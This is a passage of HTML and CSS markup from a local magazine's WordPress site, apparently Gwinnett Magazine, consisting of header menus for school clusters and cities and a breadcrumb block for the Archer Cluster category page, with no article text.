/* custom css */
.td_uid_27_697ba5915f791_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner td_uid_28_697ba5915f84d_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_28_697ba5915f84d_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_28_697ba5915f84d_rand{
width:100% !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu td_uid_29_697ba5915f906_rand tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_29_697ba5915f906"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_29_697ba5915f906_rand{
margin-top:0px !important;
padding-top:0px !important;
width:100% !important;
}

</style>
<style>
/* custom css */
.td_uid_29_697ba5915f906_rand .td_block_inner {
                    text-align: center;
                }
                
                .td_uid_29_697ba5915f906_rand .tdb-menu > li > a,
                .td_uid_29_697ba5915f906_rand .td-subcat-more {
                    padding: 2px;
                }
                
                
                .td_uid_29_697ba5915f906_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_29_697ba5915f906_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: 0px;
                }
                
                
                .td_uid_29_697ba5915f906_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_29_697ba5915f906_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 2px;
                }
                
                .td_uid_29_697ba5915f906_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_29_697ba5915f906_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 6px;
                }
                
                .td_uid_29_697ba5915f906_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_29_697ba5915f906_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: 0px;
                }
                
                
                .td_uid_29_697ba5915f906_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_29_697ba5915f906_rand .tdb-menu > li > a,
                .td_uid_29_697ba5915f906_rand .td-subcat-more {
                    color: #000000;
                }
                
                .td_uid_29_697ba5915f906_rand .tdb-menu > li > a,
                .td_uid_29_697ba5915f906_rand .td-subcat-more > .tdb-menu-item-text {
                    font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:capitalize !important;
                }
                
                .td_uid_29_697ba5915f906_rand .td-subcat-more {
                    line-height: 1;
                }
                
                
                
                .td_uid_29_697ba5915f906_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_29_697ba5915f906_rand .td-pulldown-filter-list {
                    text-align: center;
                }
                
                .td_uid_29_697ba5915f906_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: 0;
                }
                
                .td_uid_29_697ba5915f906_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 1px;
                }
                
                
                .td_uid_29_697ba5915f906_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_29_697ba5915f906_rand .td-pulldown-filter-list {
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }
                
                
				.td_uid_29_697ba5915f906_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}
</style>
<style>
.td_uid_29_697ba5915f906_rand .tdb-menu > li > a:after,
				.td_uid_29_697ba5915f906_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_29_697ba5915f906_rand .tdb-menu > li > a:after,
				.td_uid_29_697ba5915f906_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 0px;
				}
				
				.td_uid_29_697ba5915f906_rand .tdb-menu > li > a:after,
				.td_uid_29_697ba5915f906_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>

</style><div id=td_uid_29_697ba5915f906 class="td_block_inner td-fix-index"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li id="menu-item-23457" class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-23457"><a href="#"><span class="tdb-menu-item-text">Magazine</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li id="menu-item-23458" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-23458"><a href="#"><span class="tdb-menu-item-text">Newsletter</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
</ul></div></div></div></div></div></div></div></div></div></div><div id="td_uid_20_697ba59160725" class="tdc-row stretch_row"><div class="vc_row td_uid_32_697ba59160728_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_32_697ba59160728_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_32_697ba59160728_rand{
margin-top:0px !important;
padding-top:0px !important;
z-index:0 !important;
position:relative;
}

.td_uid_32_697ba59160728_rand .td_block_wrap{ text-align:left }

</style>
<div class="td_uid_20_697ba59160725_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_20_697ba59160725_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 1px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.td_uid_20_697ba59160725_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column td_uid_33_697ba59160821_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_33_697ba59160821_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_33_697ba59160821_rand{
width:100% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu td_uid_34_697ba591608ed_rand tds_menu_active1 tds_menu_sub_active1 td-pb-border-top subnav td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_34_697ba591608ed"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_34_697ba591608ed_rand{
margin-top:0px !important;
padding-top:0px !important;
border-style:none !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_34_697ba591608ed_rand{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_uid_34_697ba591608ed_rand .td_block_inner {
                    text-align: center;
                }
                
                .td_uid_34_697ba591608ed_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_34_697ba591608ed_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    font-size: 12px;
                }
                
                .td_uid_34_697ba591608ed_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_34_697ba591608ed_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: 1px;
                }
                
                
                .td_uid_34_697ba591608ed_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_34_697ba591608ed_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 7px;
                }
                
                .td_uid_34_697ba591608ed_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_34_697ba591608ed_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 9px;
                }
                
                .td_uid_34_697ba591608ed_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_34_697ba591608ed_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: -2px;
                }
                
                
                .td_uid_34_697ba591608ed_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_34_697ba591608ed_rand .tdb-menu > li > a,
                .td_uid_34_697ba591608ed_rand .td-subcat-more {
                    color: #000000;
                }
                
                .td_uid_34_697ba591608ed_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_34_697ba591608ed_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    color: #ee0345;
                }
                
                .td_uid_34_697ba591608ed_rand .tdb-menu > li > a,
                .td_uid_34_697ba591608ed_rand .td-subcat-more > .tdb-menu-item-text {
                    font-weight:600 !important;text-transform:none !important;
                }
                
                .td_uid_34_697ba591608ed_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: 0;
                }
                
                .td_uid_34_697ba591608ed_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 1px;
                }
                
                
                .td_uid_34_697ba591608ed_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_34_697ba591608ed_rand .td-pulldown-filter-list {
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }
                
                
                .td_uid_34_697ba591608ed_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_34_697ba591608ed_rand .td-pulldown-filter-list li a {
                    line-height:1 !important;
                }
                
                
                
				.td_uid_34_697ba591608ed_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}
				
				
				.td_uid_34_697ba591608ed_rand .tdb-menu > li > a {
				    transition: all 0.5s ease;
				}
				.td_uid_34_697ba591608ed_rand .tdb-menu:hover > li > a {
					opacity: 1;
				}
				.td_uid_34_697ba591608ed_rand .tdb-menu > li:hover > a {
					opacity: 1;
				}
</style>
<style>
.td_uid_34_697ba591608ed_rand .tdb-menu > li > a:after,
				.td_uid_34_697ba591608ed_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_34_697ba591608ed_rand .tdb-menu > li > a:after,
				.td_uid_34_697ba591608ed_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 1px;
				}
				
				.td_uid_34_697ba591608ed_rand .tdb-menu > li > a:after,
				.td_uid_34_697ba591608ed_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>
.td_uid_34_697ba591608ed_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_34_697ba591608ed_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_34_697ba591608ed_rand .td-pulldown-filter-list li:hover a {
					background-color: #ffffff;
				}
</style><div id=td_uid_34_697ba591608ed class="td_block_inner td-fix-index"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25255"><a href="https://gwinnettmagazine.com/tag/food/"><span class="tdb-menu-item-text">Food</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25254"><a href="https://gwinnettmagazine.com/tag/health/"><span class="tdb-menu-item-text">Health</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25253"><a href="https://gwinnettmagazine.com/tag/home/"><span class="tdb-menu-item-text">At Home</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-174"><a href="https://gwinnettmagazine.com/category/education/gcps/"><span class="tdb-menu-item-text">School</span><i class="tdb-sub-menu-icon tdc-font-oi tdc-font-oi-caret-bottom"></i></a><i class="tdb-menu-sep td-icon-circle-full"></i>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-23563"><a href="https://gwinnettmagazine.com/category/education/gcps/college/"><span class="tdb-menu-item-text">College</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item tdb-menu-item tdb-normal-menu menu-item-175"><a href="https://gwinnettmagazine.com/category/education/gcps/archer-cluster/"><span class="tdb-menu-item-text">Archer Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-176"><a href="https://gwinnettmagazine.com/category/education/gcps/berkmar-cluster/"><span class="tdb-menu-item-text">Berkmar Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-177"><a href="https://gwinnettmagazine.com/category/education/gcps/brookwood-cluster/"><span class="tdb-menu-item-text">Brookwood Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-178"><a href="https://gwinnettmagazine.com/category/education/gcps/buford-city-schools/"><span class="tdb-menu-item-text">Buford City Schools</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-179"><a href="https://gwinnettmagazine.com/category/education/gcps/central-gwinnett-cluster/"><span class="tdb-menu-item-text">Central Gwinnett Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-180"><a href="https://gwinnettmagazine.com/category/education/gcps/collins-hill-cluster/"><span class="tdb-menu-item-text">Collins Hill Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-181"><a href="https://gwinnettmagazine.com/category/education/gcps/dacula-cluster/"><span class="tdb-menu-item-text">Dacula Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-182"><a href="https://gwinnettmagazine.com/category/education/gcps/discovery-cluster/"><span class="tdb-menu-item-text">Discovery Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-183"><a href="https://gwinnettmagazine.com/category/education/gcps/duluth-cluster/"><span class="tdb-menu-item-text">Duluth Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-184"><a href="https://gwinnettmagazine.com/category/education/gcps/grayson-cluster/"><span class="tdb-menu-item-text">Grayson Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-185"><a href="https://gwinnettmagazine.com/category/education/gcps/gwinnett-school-of-mathematics-science-and-technology/"><span class="tdb-menu-item-text">GSMST</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-186"><a href="https://gwinnettmagazine.com/category/education/gcps/lanier-cluster/"><span class="tdb-menu-item-text">Lanier Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-187"><a href="https://gwinnettmagazine.com/category/education/gcps/meadowcreek-cluster/"><span class="tdb-menu-item-text">Meadowcreek Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-188"><a href="https://gwinnettmagazine.com/category/education/gcps/mill-creek-cluster/"><span class="tdb-menu-item-text">Mill Creek Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-189"><a href="https://gwinnettmagazine.com/category/education/gcps/mountain-view-cluster/"><span class="tdb-menu-item-text">Mountain View Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-190"><a href="https://gwinnettmagazine.com/category/education/gcps/norcross-cluster/"><span class="tdb-menu-item-text">Norcross Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-191"><a href="https://gwinnettmagazine.com/category/education/gcps/north-gwinnett-cluster/"><span class="tdb-menu-item-text">North Gwinnett Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-192"><a href="https://gwinnettmagazine.com/category/education/gcps/parkview-cluster/"><span class="tdb-menu-item-text">Parkview Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-193"><a href="https://gwinnettmagazine.com/category/education/gcps/peachtree-ridge-cluster/"><span class="tdb-menu-item-text">Peachtree Ridge Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-194"><a href="https://gwinnettmagazine.com/category/education/gcps/private-schools/"><span class="tdb-menu-item-text">Private Schools</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-195"><a href="https://gwinnettmagazine.com/category/education/gcps/shiloh-cluster/"><span class="tdb-menu-item-text">Shiloh Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-196"><a href="https://gwinnettmagazine.com/category/education/gcps/south-gwinnett-cluster/"><span class="tdb-menu-item-text">South Gwinnett Cluster</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25256"><a href="https://gwinnettmagazine.com/tag/humanity/"><span class="tdb-menu-item-text">Human Spirit</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-197"><a href="https://gwinnettmagazine.com/category/cities/"><span class="tdb-menu-item-text">City By City</span><i class="tdb-sub-menu-icon tdc-font-oi tdc-font-oi-caret-bottom"></i></a><i class="tdb-menu-sep td-icon-circle-full"></i>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-198"><a href="https://gwinnettmagazine.com/category/cities/auburn/"><span class="tdb-menu-item-text">Auburn</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-199"><a href="https://gwinnettmagazine.com/category/cities/berkeley-lake/"><span class="tdb-menu-item-text">Berkeley Lake</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-200"><a href="https://gwinnettmagazine.com/category/cities/braselton/"><span class="tdb-menu-item-text">Braselton</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-201"><a href="https://gwinnettmagazine.com/category/cities/buford/"><span class="tdb-menu-item-text">Buford</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-202"><a href="https://gwinnettmagazine.com/category/cities/dacula/"><span class="tdb-menu-item-text">Dacula</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-203"><a href="https://gwinnettmagazine.com/category/cities/duluth/"><span class="tdb-menu-item-text">Duluth</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-204"><a href="https://gwinnettmagazine.com/category/cities/grayson/"><span class="tdb-menu-item-text">Grayson</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-205"><a href="https://gwinnettmagazine.com/category/cities/lawrenceville/"><span class="tdb-menu-item-text">Lawrenceville</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-206"><a href="https://gwinnettmagazine.com/category/cities/lilburn/"><span class="tdb-menu-item-text">Lilburn</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-207"><a href="https://gwinnettmagazine.com/category/cities/loganville/"><span class="tdb-menu-item-text">Loganville</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-208"><a href="https://gwinnettmagazine.com/category/cities/norcross/"><span class="tdb-menu-item-text">Norcross</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-209"><a href="https://gwinnettmagazine.com/category/cities/peachtree-corners/"><span class="tdb-menu-item-text">Peachtree Corners</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-210"><a href="https://gwinnettmagazine.com/category/cities/snellville/"><span class="tdb-menu-item-text">Snellville</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-211"><a href="https://gwinnettmagazine.com/category/cities/sugar-hill/"><span class="tdb-menu-item-text">Sugar Hill</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-212"><a href="https://gwinnettmagazine.com/category/cities/suwanee/"><span class="tdb-menu-item-text">Suwanee</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25252"><a href="https://gwinnettmagazine.com/tag/business/"><span class="tdb-menu-item-text">Business</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-24981"><a href="https://gwinnettmagazine.com/tag/podcast/"><span class="tdb-menu-item-text">Podcast</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-170"><a href="https://gwinnettmagazine.com/tag/video/"><span class="tdb-menu-item-text">Video</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-23456"><a href="https://www.guidetogwinnett.com"><span class="tdb-menu-item-text">Best of Gwinnett</span><i class="tdb-sub-menu-icon tdc-font-oi tdc-font-oi-caret-bottom"></i></a><i class="tdb-menu-sep td-icon-circle-full"></i>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23474"><a href="https://www.guidetogwinnett.com/best/2023"><span class="tdb-menu-item-text">2023 Winners</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23472"><a href="https://www.guidetogwinnett.com/best-of-gwinnett#how-it-works"><span class="tdb-menu-item-text">How it Works</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23473"><a href="https://www.guidetogwinnett.com/best-of-gwinnett#nominate"><span class="tdb-menu-item-text">Nominate a Business</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23475"><a href="https://www.guidetogwinnett.com/best-of-gwinnett/vote"><span class="tdb-menu-item-text">Voting</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23476"><a href="https://www.guidetogwinnett.com/best-of-gwinnett/campaign-kit"><span class="tdb-menu-item-text">Campaign Kit</span></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="td_uid_22_697ba59162a4f" class="tdc-zone"><div class="tdc_zone td_uid_37_697ba59162a53_rand  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_37_697ba59162a53_rand {
                    min-height: 0;
                }

                
                .td-header-desktop-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-desktop-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-desktop-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
                
                .td-header-desktop-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style><div id="td_uid_23_697ba59162b27" class="tdc-row"><div class="vc_row td_uid_38_697ba59162b29_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_38_697ba59162b29_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_39_697ba59162bed_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_39_697ba59162bed_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="td_uid_25_697ba5916300c" class="tdc-zone"><div class="tdc_zone td_uid_40_697ba5916300f_rand  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.td_uid_40_697ba5916300f_rand {
                    min-height: 0;
                }
</style><div id="td_uid_26_697ba5916310f" class="tdc-row stretch_row"><div class="vc_row td_uid_41_697ba59163112_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_41_697ba59163112_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_41_697ba59163112_rand{
margin-bottom:0px !important;
padding-top:10px !important;
padding-bottom:10px !important;
width:100% !important;
position:relative;
}

.td_uid_41_697ba59163112_rand .td_block_wrap{ text-align:left }

</style>
<div class="td_uid_26_697ba5916310f_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_26_697ba5916310f_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#8c8c8c !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.td_uid_26_697ba5916310f_rand_style{
background-color:#fcfcfc !important;
}
 </style></div><div class="vc_column td_uid_42_697ba5916322e_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_42_697ba5916322e_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner td_uid_43_697ba591632c5_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_43_697ba591632c5_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner td_uid_44_697ba59163367_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12 td-is-sticky">
<style scoped>

/* custom css */
.td_uid_44_697ba59163367_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar td_uid_45_697ba591633c2_rand header-ad" ></div></div></div></div></div></div></div></div></div><div id="td_uid_31_697ba5916345c" class="tdc-row"><div class="vc_row td_uid_46_697ba5916345d_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_46_697ba5916345d_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_47_697ba5916353b_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_47_697ba5916353b_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs td_uid_48_697ba59163639_rand td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="td_uid_48_697ba59163639" >
<style>

/* inline tdc_css att */

.td_uid_48_697ba59163639_rand{
margin-top:8px !important;
}

</style>
<style>
/* custom css */
.td_uid_48_697ba59163639_rand .tdb-bread-sep {
                    font-size: 8px;
                }
                
                .td_uid_48_697ba59163639_rand .tdb-bread-sep {
                    margin: 0 5px;
                }
                 
				.td-theme-wrap .td_uid_48_697ba59163639_rand {
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://gwinnettmagazine.com/">Home</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="View all posts in Gwinnett County Schools" class="tdb-entry-crumb" href="https://gwinnettmagazine.com/category/education/gcps/">Gwinnett County Schools</a></span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">Archer Cluster</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://gwinnettmagazine.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://gwinnettmagazine.com/category/education/gcps/",
                                "name": "Gwinnett County Schools"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Archer Cluster"                                
                            }
                        }    ]
                        }
